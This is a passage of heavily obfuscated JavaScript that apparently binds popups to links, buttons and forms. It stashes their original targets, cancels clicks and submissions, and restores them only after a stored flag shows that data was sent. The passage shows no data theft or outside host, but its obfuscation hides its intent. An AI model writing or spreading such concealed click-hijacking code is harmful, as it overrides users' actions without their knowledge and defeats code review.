_0x4948cf={_0x5c1449:0x1c8,_0x32a6f4:0x15d,_0x407d00:0x274};function _0xcba882(_0x56a3a4,_0x779874,_0x11d862,_0x4ae904){return _0x50da9d(_0x56a3a4,_0x779874-_0x4948cf._0x5c1449,_0x11d862-_0x4948cf._0x32a6f4,_0x4ae904-_0x4948cf._0x407d00)}return _0x50c6e4[_0xcba882(0x106d,0xc28,_0x290df6._0xc6d4ea,0xc71)](_0x437061,_0xc1e33f)},'UJTzW':_0x50c6e4.ICivg,'PWvwq':_0x50c6e4[_0x99f8d9(-_0x3aeb8b._0x30c2b3,0x39e,-0x60,0x320)],'nstut':_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x4b4cda,0x5ad,_0x3aeb8b._0x2ad9ab,_0x3aeb8b._0x4fcdaf)],'uegJA':_0x99f8d9(0xfb1,0xe7a,0x9f2,0x1458),'FKLQM':_0x50da9d(-0x40,-_0x3aeb8b._0x49b547,_0x3aeb8b._0x566085,0x428)+_0x99f8d9(_0x3aeb8b._0x363169,0x6b1,0x9ee,0xc5)+_0x99f8d9(_0x3aeb8b._0x3100c9,0x98f,_0x3aeb8b._0x85312e,0x734)+_0x50da9d(_0x3aeb8b._0x2d7556,0x760,0xd71,0x935),'XfDLF':function(_0x193219){const _0x34a74a={_0x268f50:0x1c2,_0x2e89b3:0xcc};function _0x4698c9(_0x270c56,_0x395ce7,_0x2e7d5e,_0x1180ec){return _0x50da9d(_0x2e7d5e,_0x395ce7-_0x34a74a._0x268f50,_0x2e7d5e-_0x34a74a._0x2e89b3,_0x270c56-0x106)}return _0x50c6e4[_0x4698c9(_0x5761b1._0x1c38fa,0x5ea,_0x5761b1._0x5bef51,_0x5761b1._0xe107c3)](_0x193219)},'EmRAj':_0x50c6e4[_0x50da9d(-0x3d4,-_0x3aeb8b._0x2b733f,-_0x3aeb8b._0x239311,-0x15d)],'vRMpZ':_0x99f8d9(0xf67,_0x3aeb8b._0x2f42a0,_0x3aeb8b._0x972ae8,_0x3aeb8b._0x428328)+'ple\x20re-hid'+_0x99f8d9(_0x3aeb8b._0x28704c,_0x3aeb8b._0x3eddbe,0x8b6,_0x3aeb8b._0x1f70dd)+_0x50da9d(0x677,_0x3aeb8b._0x2d196b,0x61f,0x712),'hFXVT':function(_0x1b6802,_0x3a8b73){return _0x50c6e4.NGdrw(_0x1b6802,_0x3a8b73)},'UfcIZ':function(_0x32b3a5,_0x4507ab){function _0x252bba(_0x204d65,_0x2b8017,_0x2c4cd5,_0x1df90f){return _0x99f8d9(_0x204d65,_0x2b8017- -0x14a,_0x2c4cd5-_0x3c9c33._0x5d7bae,_0x1df90f-_0x3c9c33._0x79154d)}return _0x50c6e4[_0x252bba(0x846,_0x21ed20._0x152ad5,0x8fb,-0x195)](_0x32b3a5,_0x4507ab)}};function _0x50da9d(_0x2c16da,_0x3274da,_0xa4e575,_0x431c76){return _0x2896a8(_0x2c16da-_0x572389._0x1690a9,_0x3274da-0xc1,_0x2c16da,_0x431c76- -_0x572389._0x312a41)}function _0x99f8d9(_0x5b3a76,_0x32799c,_0x1de0c4,_0x247965){return _0x5aabf6(_0x5b3a76-_0x270b00._0x439e57,_0x32799c-0x149,_0x32799c-0x66f,_0x5b3a76)}if(_0x50c6e4.vBcLu!==_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x2f518f,0x539,_0x3aeb8b._0x407d4d,0x3ad)])_0xee9552[_0x99f8d9(0xb89,0x60b,0x1ba,0x7fe)+_0x50da9d(0x2a0,_0x3aeb8b._0x3c2b33,_0x3aeb8b._0x20d782,_0x3aeb8b._0x4190f6)]();else{if(!_0x31c4e0||_0x31c4e0['_popupBoun'+'d'])return;let _0x2ec2d5=_0x31c4e0;if(_0x50c6e4.qCMNk(_0x31c4e0[_0x50da9d(0x101c,0xc93,_0x3aeb8b._0x288e23,0xa1f)],_0x50c6e4[_0x50da9d(0xbd,-0x318,_0x3aeb8b._0x420b9f,0x29e)])&&_0x50c6e4[_0x99f8d9(0x9f5,0x4c4,_0x3aeb8b._0x3b6ebd,_0x3aeb8b._0x2de855)](_0x31c4e0[_0x99f8d9(_0x3aeb8b._0x5c67e3,0xfe9,0xcb7,0x14c4)],'A')&&_0x50c6e4.yeoOt(_0x31c4e0[_0x50da9d(0xd55,_0x3aeb8b._0xc45e8b,_0x3aeb8b._0x543ff,_0x3aeb8b._0x1f8f8e)],_0x50c6e4[_0x50da9d(_0x3aeb8b._0x31e4fe,_0x3aeb8b._0x322683,0x4aa,0xc)])){if(_0x50c6e4.BNkRq(_0x50c6e4[_0x50da9d(0xb0a,0x294,_0x3aeb8b._0x4b84cd,0x74e)],_0x50c6e4.HnMOR)){const _0x4d64e3={_0x287358:0x5c,_0x1de9a5:0x31c,_0x2bb171:0xe37},_0x1b9b63={_0x560518:0xc6},_0x906987={_0x570faa:0x15a};_0x3cccd2=!![],_0x2c9fc6(()=>{function _0x311a5a(_0x25b48d,_0xf9bef,_0x4feb08,_0x12adb0){return _0x50da9d(_0x4feb08,_0xf9bef-0x11f,_0x4feb08-_0x906987._0x570faa,_0x12adb0-0x23b)}function _0x344c09(_0x4eedb2,_0x2f37d4,_0x4bcc6e,_0x3278dd){return _0x50da9d(_0x4eedb2,_0x2f37d4-_0x1b9b63._0x560518,_0x4bcc6e-0x80,_0x4bcc6e- -0x84)}_0x9ebffa[_0x311a5a(0x561,-_0x4d64e3._0x287358,-0x28e,_0x4d64e3._0x1de9a5)](_0x35a7da,'scroll_tri'+_0x311a5a(0x6f0,_0x4d64e3._0x2bb171,0x959,0x9d1))},0x7*-0x1e8+-0x5*-0x6c4+-0x1094)}else{const _0x376d31=_0x31c4e0[_0x50da9d(0xd83,0x77c,0xaa0,_0x3aeb8b._0x4976f5)](_0x50c6e4[_0x99f8d9(0x365,0x84b,0xea1,_0x3aeb8b._0x2381c9)]);_0x376d31&&(_0x176017[_0x99f8d9(_0x3aeb8b._0x430387,_0x3aeb8b._0x3fd8ee,_0x3aeb8b._0x15896a,0xf59)]&&(_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x350dfe,_0x3aeb8b._0x8e543a,-0x22,_0x3aeb8b._0x5407e9)]!==_0x50c6e4[_0x50da9d(-_0x3aeb8b._0x12c4db,-_0x3aeb8b._0x3ee80e,-0x93,-_0x3aeb8b._0x1dfd60)]?(_0x652dcf[_0x50da9d(_0x3aeb8b._0x3c8a18,-0x1a4,-_0x3aeb8b._0x50d510,0x1d9)][_0x50da9d(0x81,0x262,0x4e,0x15e)+'ef']=_0x35b3cc[_0x50da9d(0x936,0x314,_0x3aeb8b._0x23f535,0x41d)],_0x343681.href=_0x9ebffa.fWDVK):console[_0x50da9d(-_0x3aeb8b._0x3821fc,_0x3aeb8b._0x2734ad,-_0x3aeb8b._0x293838,0x1ae)](_0x50c6e4.BcVUT,_0x376d31,_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x4c2f7c,_0x3aeb8b._0x4c1017,0x41,0x65f)],_0x31c4e0)),_0x2ec2d5=_0x376d31)}}if(_0x2ec2d5[_0x50da9d(_0x3aeb8b._0x480d5e,-0x213,0x1f0,_0x3aeb8b._0x1a8203)+'d']){_0x176017.debugMode&&console[_0x50da9d(-_0x3aeb8b._0x2d51e9,0x64b,-0x443,0x1ae)](_0x50c6e4[_0x99f8d9(0x493,0x9df,0xd25,_0x3aeb8b._0x38592)]);return}_0x2ec2d5[_0x99f8d9(0x11f,_0x3aeb8b._0xb5b3c8,0x543,_0x3aeb8b._0x1c726c)+'d']=!![],_0x31c4e0[_0x50da9d(_0x3aeb8b._0x4aefd9,0x36f,-0x46f,0x1b3)+'d']=!![];const _0x53712c=_0x2ec2d5[_0x99f8d9(0xacc,0x9e7,0x6bd,_0x3aeb8b._0x2b826f)],_0x5dffa4=_0x2ec2d5.onclick,_0x47bf1d=_0x2ec2d5[_0x50da9d(0x1004,0xafc,0x835,0xaae)]?_0x2ec2d5[_0x50da9d(_0x3aeb8b._0x1b7f9d,_0x3aeb8b._0x3a8b07,0x78d,0xaae)][_0x99f8d9(_0x3aeb8b._0x2b45d6,0xbd6,0xd61,0x594)]:null,_0x44c21d={};_0x44c21d.element=_0x2ec2d5,_0x44c21d.href=_0x53712c,_0x44c21d[_0x50da9d(0x71e,0x426,_0x3aeb8b._0x57d500,_0x3aeb8b._0x1a75ba)]=_0x5dffa4,_0x44c21d[_0x50da9d(-_0x3aeb8b._0x3fc734,-0x755,-_0x3aeb8b._0x5db502,-0x1c7)]=_0x47bf1d,_0x44c21d.type=_0x2ec2d5[_0x99f8d9(_0x3aeb8b._0x4f0a68,0x8e8,_0x3aeb8b._0x1acd98,_0x3aeb8b._0xfa43c1)],_0x28f9d9.set(_0x13ac60.id,_0x44c21d);_0x2ec2d5[_0x99f8d9(0x37c,_0x3aeb8b._0x51106a,_0x3aeb8b._0x51e13f,_0x3aeb8b._0x22deb1)]&&_0x50c6e4[_0x99f8d9(0xa1b,0x5e8,0x515,_0x3aeb8b._0x3797c6)](_0x2ec2d5[_0x50da9d(0x811,-_0x3aeb8b._0xe8213,0x958,0x41d)],'#')&&(_0x50c6e4.wDoZI===_0x50c6e4[_0x99f8d9(0x989,_0x3aeb8b._0x4eb33c,0xdb2,0xf90)]?_0x48714a[_0x50da9d(0xd7e,0xffa,_0x3aeb8b._0xd6d1ae,0xaae)][_0x50da9d(-0x550,_0x3aeb8b._0x4ce37c,-0x21e,-_0x3aeb8b._0xc272ba)]():(_0x2ec2d5[_0x50da9d(0x49f,0xe,0x35a,_0x3aeb8b._0x190fdd)]['originalHr'+'ef']=_0x2ec2d5[_0x99f8d9(_0x3aeb8b._0x16cdc7,_0x3aeb8b._0x51106a,0x746,0x53a)],_0x2ec2d5[_0x50da9d(0x39,0x2c4,-0x69,_0x3aeb8b._0x52039b)]=_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x5dec9e,_0x3aeb8b._0x4a9359,_0x3aeb8b._0x178bdf,_0x3aeb8b._0x4c0315)]));_0x2ec2d5.onclick&&(_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x1a07d6,0x984,0xe0c,_0x3aeb8b._0x219043)](_0x50c6e4[_0x99f8d9(0xbc1,0xebc,0x9d2,_0x3aeb8b._0x4a871c)],_0x50c6e4[_0x50da9d(0x2c9,_0x3aeb8b._0x42d390,0x8b4,0x7e7)])?_0x3c5233.error(_0x9ebffa[_0x99f8d9(0x3d3,_0x3aeb8b._0x5b2f1d,0x7b7,0x717)],_0x26d7b5):(_0x2ec2d5[_0x50da9d(-_0x3aeb8b._0x1afff0,-_0x3aeb8b._0x5c0ae1,0x205,_0x3aeb8b._0x190fdd)].hadOnclick=_0x50c6e4.ZplwP,_0x2ec2d5.onclick=null));if(_0x2ec2d5.form){const _0x4fe1ff=_0x2ec2d5[_0x50da9d(_0x3aeb8b._0x3de85c,_0x3aeb8b._0x43ce91,_0x3aeb8b._0x5405c3,0xaae)];if(!_0x4fe1ff[_0x50da9d(_0x3aeb8b._0xa1f9c8,-0x76,0x2a1,_0x3aeb8b._0x4a8bdd)+_0x99f8d9(_0x3aeb8b._0x2272ab,0xc2f,0x12a7,0x11bc)+'d']){if(_0x50c6e4[_0x99f8d9(0xb3a,0xbc6,0x5a2,0xb0d)]===_0x50c6e4[_0x50da9d(_0x3aeb8b._0x5d5c29,_0x3aeb8b._0x45ab57,_0x3aeb8b._0x4bf6c7,_0x3aeb8b._0x1b9399)]){_0x4fe1ff[_0x50da9d(-_0x3aeb8b._0x1df74c,_0x3aeb8b._0x3c7595,-0x58b,_0x3aeb8b._0x2d48c0)+_0x99f8d9(_0x3aeb8b._0x1e6acd,0xc2f,0x94b,0xbe9)+'d']=!![];const _0x3d9eb4={};_0x3d9eb4[_0x50da9d(0x5f0,_0x3aeb8b._0x1423d9,_0x3aeb8b._0x21fe2b,0x708)]=!![],_0x3d9eb4.passive=![],_0x4fe1ff[_0x50da9d(_0x3aeb8b._0x4a9359,_0x3aeb8b._0x33729d,-0x278,_0x3aeb8b._0x5d8a0d)+'stener'](_0x50c6e4[_0x50da9d(-_0x3aeb8b._0x4dcf59,0x5ba,-_0x3aeb8b._0x12afb7,0x63)],_0x1b613e=>{const _0x46e03c={_0x4484b4:0x649},_0x4fe6a7={'LoLPo':function(_0x283d00,_0x22f603){function _0x186618(_0x14db22,_0x327daf,_0x2035de,_0x3c170b){return _0x5f49(_0x2035de-0x6d,_0x14db22)}return _0x27afea[_0x186618(0x824,0xfa3,0xa43,_0x240b67._0x455833)](_0x283d00,_0x22f603)}},_0x5a032a=_0x1b613e[_0x23f8d3(-_0x105858._0x20596a,-_0x105858._0x15b900,-_0x105858._0x2261ea,-0x6d)]&&_0x1b613e[_0x4edda7(0xbe0,0x931,_0x105858._0x470982,_0x105858._0x436319)]['_popupBoun'+'d'];function _0x4edda7(_0x422f33,_0x2037e7,_0x2452d5,_0x4419f4){return _0x99f8d9(_0x2452d5,_0x4419f4- -0x79,_0x2452d5-0x78,_0x4419f4-0x46)}function _0x23f8d3(_0x116401,_0x4dc3b6,_0x573ddf,_0x5f1c28){return _0x99f8d9(_0x573ddf,_0x5f1c28- -_0x46e03c._0x4484b4,_0x573ddf-0x16b,_0x5f1c28-0x161)}if(_0x5a032a){if(_0x27afea[_0x4edda7(0x969,0x586,_0x105858._0x1f727d,_0x105858._0x32bd16)]!==_0x27afea.iDedh)_0x21895d&&_0x4fe6a7.LoLPo(_0x1006c4[_0x23f8d3(-_0x105858._0x1e6069,0x47a,-0x368,-_0x105858._0xf7403c)],_0x4f20f9[_0x23f8d3(0x89f,_0x105858._0x553498,_0x105858._0x92b829,0x632)])&&_0x11ec66.close(-0x1*-0x19b5+0x14f2*0x1+-0x161*0x1f,_0x23f8d3(0x219,_0x105858._0x2171e9,0x5f0,_0x105858._0x3e00e5)+_0x23f8d3(_0x105858._0x3d4301,0x7e1,0xb7d,_0x105858._0x42020a)+'ly');else{const _0x520abb=_0x27afea[_0x4edda7(-_0x105858._0x552310,0x83b,-0xd4,0x361)][_0x23f8d3(_0x105858._0x283ebb,0x3b5,-_0x105858._0x13599c,-_0x105858._0xf8b178)]('|');let _0x58c6ec=0x54e*-0x7+0xaa0+-0x46b*-0x6;while(!![]){switch(_0x520abb[_0x58c6ec++]){case'0':_0x1b613e['preventDef'+_0x4edda7(0x7df,_0x105858._0x3d15d4,0x97d,_0x105858._0x28e294)]();continue;case'1':return![];case'2':_0x1b613e[_0x4edda7(0x852,_0x105858._0x2e98c4,0x7c9,0xd32)+_0x4edda7(_0x105858._0x45a46d,0x13ca,0xb11,_0x105858._0x74b6b)]();continue;case'3':_0x1b613e[_0x4edda7(0x570,_0x105858._0x229199,-_0x105858._0x53ef0a,0x485)+_0x4edda7(_0x105858._0x48a4b6,-_0x105858._0x1a816c,_0x105858._0xeb4130,0x36e)+'tion']();continue;case'4':_0x176017[_0x4edda7(0x1212,0xb28,0xfca,_0x105858._0x2c0516)]&&console[_0x23f8d3(-_0x105858._0x54f5a7,0x475,-_0x105858._0x3eaeb3,0x12f)](_0x4edda7(0xedc,_0x105858._0x1ab15c,_0x105858._0x149e47,_0x105858._0x15ca5c)+'t\x20blocked\x20'+_0x4edda7(0xd28,_0x105858._0x4b6a6b,0xcab,_0x105858._0x3d3f9d)+_0x4edda7(0x43e,_0x105858._0x4bb1c1,0xd1c,_0x105858._0x5adf39));continue}break}}}},_0x3d9eb4)}else _0x9ebffa[_0x99f8d9(_0x3aeb8b._0x2b0a74,0x6ab,0xb3c,0x696)](_0x8fdb6d,_0x489336),_0x32d6cb=null}}_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x173a79,_0x3aeb8b._0x597304,0xd05,0xcdf)](_0x2ec2d5[_0x50da9d(-0x2f4,0x2ab,0x94,_0x3aeb8b._0x107ac3)],_0x50c6e4[_0x50da9d(-_0x3aeb8b._0x4fe367,-_0x3aeb8b._0x8c41ad,_0x3aeb8b._0x2c9a74,_0x3aeb8b._0x51d49b)])&&(_0x50c6e4[_0x99f8d9(0xd8c,_0x3aeb8b._0x3f171a,0xcaa,0xec4)](_0x99f8d9(_0x3aeb8b._0x354960,_0x3aeb8b._0x3776d5,0xa1b,_0x3aeb8b._0x4efdb4),_0x50c6e4[_0x50da9d(_0x3aeb8b._0x1c0d9b,-0x83,0x7a8,_0x3aeb8b._0x371da2)])?_0x5ccf8e.key===_0x27afea[_0x99f8d9(0x8b2,_0x3aeb8b._0x396373,0xc41,_0x3aeb8b._0x287ed9)]&&_0x27afea[_0x50da9d(_0x3aeb8b._0x2e8a57,_0x3aeb8b._0x2feba3,_0x3aeb8b._0x2c46c3,_0x3aeb8b._0x88d0a2)](_0x481480[_0x99f8d9(0xed1,_0x3aeb8b._0x391911,0x11eb,_0x3aeb8b._0x3ccb90)],null)&&_0x4e800c.reload():(_0x2ec2d5[_0x99f8d9(_0x3aeb8b._0x3b674c,0x7a3,_0x3aeb8b._0x431168,0xa6f)][_0x50da9d(-0x26b,0x622,_0x3aeb8b._0x3e8f8b,0x24a)+'pe']=_0x50c6e4[_0x50da9d(-0x41,-0x314,0x3d6,0x63)],_0x2ec2d5[_0x50da9d(0x382,0x60c,_0x3aeb8b._0x22bdcf,_0x3aeb8b._0x107ac3)]=_0x50c6e4[_0x99f8d9(0xd04,0xb57,0x1147,0x873)]));!_0x2ec2d5[_0x50da9d(0x9d,_0x3aeb8b._0x42034f,-_0x3aeb8b._0x5776dc,_0x3aeb8b._0x190fdd)][_0x99f8d9(0xa2b,_0x3aeb8b._0x520c95,0x1d6,_0x3aeb8b._0x587db1)+_0x99f8d9(_0x3aeb8b._0x2470b3,0xd39,_0x3aeb8b._0x526e6e,_0x3aeb8b._0x507e0a)+'s']&&(_0x2ec2d5[_0x99f8d9(_0x3aeb8b._0x2feed9,_0x3aeb8b._0x3bb40b,0x8d6,0x90a)]['originalPo'+_0x99f8d9(_0x3aeb8b._0x731d4f,_0x3aeb8b._0x1abecc,0xf66,_0x3aeb8b._0x4a8f7f)+'s']=_0x2ec2d5[_0x99f8d9(0xd67,0xae2,0xb85,_0x3aeb8b._0x26e711)][_0x99f8d9(0x24c,0x453,0x563,-0x11c)+'nts']||_0x50c6e4[_0x50da9d(0xfa8,_0x3aeb8b._0x5c3e0d,_0x3aeb8b._0xdee66b,0xa87)]);_0x2ec2d5[_0x50da9d(-0x118,0xaee,_0x3aeb8b._0x2feba3,0x518)]['pointerEve'+_0x50da9d(_0x3aeb8b._0x3d243f,0x813,_0x3aeb8b._0x362bcb,_0x3aeb8b._0x5a7047)]=_0x50c6e4[_0x50da9d(_0x3aeb8b._0x3cb8d2,0xaec,0x592,0xa87)];const _0x41728e={};_0x41728e[_0x50da9d(_0x3aeb8b._0x59db9b,0xc91,_0x3aeb8b._0x31a65b,_0x3aeb8b._0x59167b)]=!![],_0x41728e[_0x99f8d9(_0x3aeb8b._0xa17cfe,0xeb5,_0x3aeb8b._0x370737,_0x3aeb8b._0x4ea264)]=![],_0x2ec2d5[_0x50da9d(_0x3aeb8b._0x54c29c,-_0x3aeb8b._0x3d915d,-0x34b,0x125)+_0x50da9d(0x1e1,_0x3aeb8b._0x58a1ac,0x595,0x4c6)](_0x99f8d9(0x12b3,_0x3aeb8b._0x3d91ac,0x7c7,0x7f3),_0x1500f1=>{const _0x39cef7={_0x4e8fbd:0x10f,_0x105b8b:0x59c};function _0x1ab668(_0x4269e8,_0x4591cf,_0x1b231a,_0x14fbf6){return _0x99f8d9(_0x14fbf6,_0x1b231a- -_0x38ff40._0x2a7025,_0x1b231a-_0x38ff40._0x412c28,_0x14fbf6-0x1ee)}function _0x24384a(_0x3ad7e8,_0x551ebe,_0x17a6ef,_0xaa535){return _0x50da9d(_0x551ebe,_0x551ebe-_0x39cef7._0x4e8fbd,_0x17a6ef-0x50,_0x3ad7e8-_0x39cef7._0x105b8b)}if(_0x9ebffa.OPWdr(_0x9ebffa.vYRwk,_0x24384a(_0xbc2c20._0x947998,_0xbc2c20._0x4dd23f,_0xbc2c20._0x237276,0x958))){const _0x4c4f2c=_0x9ebffa.kSGVt(_0x53d1ef,_0x45c406);if(_0x4c4f2c&&!_0x4c4f2c[_0x1ab668(0x2d1,0x30,-0xf7,_0xbc2c20._0x4d76dc)+_0x1ab668(0x423,-0x1dd,_0xbc2c20._0x55b4ea,0x267)]){_0x4c4f2c[_0x1ab668(-_0xbc2c20._0x174721,0x35e,-_0xbc2c20._0x11190f,-0x54c)+'etup']=!![];const _0x116a02={};_0x116a02[_0x1ab668(_0xbc2c20._0x352bde,_0xbc2c20._0xbc6b74,0x1d4,-0x24e)]=!![],_0x116a02[_0x1ab668(0x11e9,_0xbc2c20._0x1cee1a,_0xbc2c20._0x3c1c0a,0xdf0)]=!![],_0x116a02['characterD'+'ata']=!![],new _0x5c4f74(()=>_0x2ceaf3(_0x46f39b))['observe'](_0x4c4f2c,_0x116a02);const _0x50476c=_0x4c4f2c[_0x1ab668(_0xbc2c20._0x406aad,_0xbc2c20._0x1b54c8,0x9bd,0x1012)+_0x1ab668(_0xbc2c20._0x372732,_0xbc2c20._0x52af1d,_0xbc2c20._0x142e6b,0x1e6)];if(_0x50476c&&!_0x50476c[_0x24384a(0x418,0x2e5,-0x12e,_0xbc2c20._0x1f515f)+'p']){_0x50476c[_0x24384a(_0xbc2c20._0x5a0d21,0x44b,_0xbc2c20._0x59556a,0x337)+'p']=!![];const _0x58e15f={};_0x58e15f[_0x24384a(0xe87,_0xbc2c20._0x74c24b,0x11cf,_0xbc2c20._0xb5564c)]=!![],_0x50476c[_0x1ab668(_0xbc2c20._0x249840,0x81e,_0xbc2c20._0x442635,0x617)+_0x1ab668(0xb84,_0xbc2c20._0x3751a6,0x580,0x26c)](_0x24384a(_0xbc2c20._0x14bea3,0x1347,0xbe9,_0xbc2c20._0x4306ee),()=>_0x5a1882(()=>_0x558ede(_0x4cc4b2),0x641*0x1+0x1723+0x65*-0x4a),_0x58e15f)}}}else{if(!_0x2ec2d5[_0x24384a(0x74f,_0xbc2c20._0x419772,_0xbc2c20._0x94496d,0x2d8)+'d'])return;if(_0x9ebffa[_0x24384a(0x1020,0x1207,_0xbc2c20._0x29e002,0xbe2)](localStorage.getItem(_0x9ebffa[_0x24384a(_0xbc2c20._0x4cb5b1,0x1110,0x125f,_0xbc2c20._0x4a4d36)]),'1')){delete _0x2ec2d5['_popupBoun'+'d'];_0x2ec2d5.dataset['originalHr'+'ef']&&(_0x2ec2d5[_0x1ab668(-0x196,-0x84,_0xbc2c20._0x5a2eef,0x74f)]=_0x2ec2d5.dataset[_0x1ab668(_0xbc2c20._0x2a311f,_0xbc2c20._0x4e242c,_0xbc2c20._0x44aa27,_0xbc2c20._0x271075)+'ef'],delete _0x2ec2d5[_0x24384a(0x775,_0xbc2c20._0x45c219,_0xbc2c20._0x37b0a7,_0xbc2c20._0x101dc2)][_0x24384a(_0xbc2c20._0x252abc,_0xbc2c20._0x10905b,_0xbc2c20._0xd9cc92,0x85)+'ef']);if(_0x9ebffa[_0x1ab668(-0x47b,-_0xbc2c20._0x4b0f07,-_0xbc2c20._0x4b77e4,-0x188)](_0x2ec2d5[_0x24384a(_0xbc2c20._0x51104b,0xaa4,0x1eb,_0xbc2c20._0x303378)][_0x24384a(_0xbc2c20._0xd6d443,0x44d,_0xbc2c20._0xdd2918,_0xbc2c20._0x315264)],_0x24384a(0xac8,_0xbc2c20._0x246276,_0xbc2c20._0x26faf0,_0xbc2c20._0x26c441))){const _0x424f7b=_0x28f9d9[_0x24384a(0xf8a,_0xbc2c20._0x5e0321,_0xbc2c20._0x3f031d,0x11b5)](_0x13ac60.id);_0x424f7b&&_0x424f7b[_0x1ab668(-_0xbc2c20._0x1abfa5,0x8bf,0x605,_0xbc2c20._0x54f4e5)]&&(_0x9ebffa[_0x24384a(0xb85,0xfca,_0xbc2c20._0x1f6014,0xeae)](_0x1ab668(0x266,_0xbc2c20._0x4e8744,0x616,_0xbc2c20._0x1401fa),_0x9ebffa[_0x1ab668(0x9db,_0xbc2c20._0xa751c8,0x57a,_0xbc2c20._0x27a66f)])?_0x316416=_0x54c0da(_0x9ebffa[_0x1ab668(0xb8b,_0xbc2c20._0x1f7275,_0xbc2c20._0x84e7dc,0x635)](_0x526295,_0x9ebffa[_0x24384a(0x93b,_0xbc2c20._0x52f18a,0xb65,0x830)](_0x1ef57b,_0x30faa[_0x24384a(0xe04,_0xbc2c20._0x21b3fc,0x126d,0x8c3)](_0x265a17)))):_0x2ec2d5[_0x24384a(_0xbc2c20._0x4be227,_0xbc2c20._0x17ab8b,0xd89,_0xbc2c20._0x38085)]=_0x424f7b[_0x1ab668(_0xbc2c20._0x4e9e41,-_0xbc2c20._0x386255,0x605,_0xbc2c20._0x29b44c)]),delete _0x2ec2d5[_0x1ab668(-0x3b8,0x8e8,_0xbc2c20._0x2fcd99,_0xbc2c20._0x17ab8b)][_0x24384a(0x810,_0xbc2c20._0x19ee04,_0xbc2c20._0x69bc8c,0xc6e)]}_0x2ec2d5[_0x1ab668(0xcc,_0xbc2c20._0x3480d1,0x293,_0xbc2c20._0x2f9595)][_0x1ab668(_0xbc2c20._0x269282,_0xbc2c20._0x354848,0x304,0x95a)+'pe']&&(_0x2ec2d5.type=_0x2ec2d5[_0x1ab668(_0xbc2c20._0x1199bd,_0xbc2c20._0x4ce4ce,_0xbc2c20._0x54fa0f,0x3c2)]['originalTy'+'pe'],delete _0x2ec2d5[_0x24384a(0x775,_0xbc2c20._0x3a3220,_0xbc2c20._0x2b46be,_0xbc2c20._0x8d8f15)]['originalTy'+'pe']);_0x2ec2d5[_0x24384a(0x775,0x80b,0x681,0xc00)][_0x24384a(_0xbc2c20._0x2e95fc,0x751,_0xbc2c20._0x398bbf,0xa1e)+_0x24384a(0xd0b,0x92d,0x10e1,0x839)+'s']&&(_0x2ec2d5.style[_0x24384a(0x425,_0xbc2c20._0x5d131b,0x2bf,0x8dc)+'nts']=_0x2ec2d5[_0x24384a(0x775,0x488,0xbd4,0x99c)][_0x24384a(0x6b0,_0xbc2c20._0x1d6070,0x81c,_0xbc2c20._0x31b72a)+_0x24384a(_0xbc2c20._0x1d6268,_0xbc2c20._0x45deab,0x7e0,0xcc4)+'s'],delete _0x2ec2d5[_0x1ab668(0x86,_0xbc2c20._0x3ead33,_0xbc2c20._0x7f0ccc,_0xbc2c20._0x1efa0c)][_0x24384a(_0xbc2c20._0x2bdcb8,0x631,_0xbc2c20._0x1e960c,0x81)+_0x1ab668(_0xbc2c20._0x1defd0,0xaf0,0x829,_0xbc2c20._0x5e5298)+'s']);if(_0x176017[_0x24384a(0x1056,_0xbc2c20._0x46d8f9,0xc23,0x124c)]){if(_0x9ebffa[_0x24384a(0xb85,_0xbc2c20._0x156888,_0xbc2c20._0x29101f,0x1194)](_0x9ebffa[_0x1ab668(_0xbc2c20._0x2befd3,_0xbc2c20._0x5c877a,0x3d5,-_0xbc2c20._0x50b363)],_0x9ebffa.PWvwq))return;else console[_0x1ab668(_0xbc2c20._0x3962ef,-0x36c,0x268,0x29d)](_0x1ab668(0x803,_0xbc2c20._0x2121e4,_0xbc2c20._0x206b0a,0xd88)+'ta\x20already'+'\x20sent,\x20res'+_0x1ab668(0x7f8,_0xbc2c20._0x40c2f1,_0xbc2c20._0x5e9ae9,_0xbc2c20._0x1fb25a)+'ton\x20and\x20al'+_0x1ab668(_0xbc2c20._0x47c6f2,0xf61,_0xbc2c20._0x564269,_0xbc2c20._0x4f7918)+_0x24384a(0x8c7,0x64c,_0xbc2c20._0x42ad84,0xcbb))}return}return _0x1500f1[_0x24384a(0x5dd,_0xbc2c20._0x3d6224,0x630,0x84c)+_0x1ab668(-_0xbc2c20._0x30e26e,_0xbc2c20._0x51de5a,_0xbc2c20._0x55211c,0x281)](),_0x1500f1['stopPropag'+'ation'](),_0x1500f1[_0x24384a(0x4d0,_0xbc2c20._0xbba434,-0x14e,0x962)+_0x1ab668(-0x683,0x235,-0x129,-0x4fc)+_0x24384a(_0xbc2c20._0x1df20d,_0xbc2c20._0x9acaad,_0xbc2c20._0x2e61aa,-_0xbc2c20._0x15c956)](),_0x176017.debugMode&&(_0x9ebffa[_0x24384a(_0xbc2c20._0x2bf159,0x6b0,_0xbc2c20._0x460e64,_0xbc2c20._0x4d0e91)](_0x9ebffa[_0x1ab668(0x90d,_0xbc2c20._0x55a8ad,_0xbc2c20._0x50e81d,_0xbc2c20._0x4d0629)],_0x9ebffa[_0x24384a(_0xbc2c20._0x4627d1,0x13fd,0xbbf,0x158c)])?console[_0x24384a(_0xbc2c20._0x368dc8,_0xbc2c20._0x55e56e,_0xbc2c20._0x627de2,_0xbc2c20._0x311236)](_0x9ebffa[_0x1ab668(0x265,_0xbc2c20._0x2d53c9,-0x5d,0x287)],{'href':_0x53712c,'onclick':_0x5dffa4?_0x5dffa4[_0x24384a(_0xbc2c20._0x6d3fb9,0xdbe,_0xbc2c20._0xb9dfab,0x911)]():null}):_0x5993d7[_0x1ab668(0x4f,_0xbc2c20._0x3e2a45,_0xbc2c20._0x3adacf,_0xbc2c20._0x2239c1)](_0x9ebffa[_0x1ab668(0x7a2,_0xbc2c20._0x26cca0,_0xbc2c20._0x48631a,0xbfe)])),_0x9ebffa[_0x24384a(_0xbc2c20._0x146286,-_0xbc2c20._0x25e30e,0x730,_0xbc2c20._0x21a4fc)](_0x5de0c7),![]}},_0x41728e);const 